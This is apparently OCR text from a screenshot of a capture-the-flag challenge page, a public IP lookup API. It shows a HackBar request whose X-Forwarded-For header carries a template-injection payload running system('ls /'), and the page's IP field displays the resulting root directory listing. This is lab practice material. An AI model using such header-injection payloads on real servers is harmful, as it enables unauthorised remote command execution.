 IP
Current IP:bin dev etc flag home lib media mnt opt proc root run sbin srv sys usr var
A Simple Public IP Address API
Why use?
Do you need to get the public IP address ? Do you have the requirements to obtain the servers’ public IP address? Whatever the reason,sometimes a
public IP address API are useful.
You should use this because:
You can initiate requests without any limit.
Does not record the visitor information.
API Usage
- API URI Type Sample Output
get IP http://node5.anna.nssctf.cn:20856/api text/html 8.8.8.8
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:20856/
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For {if system('ls /')}{/if}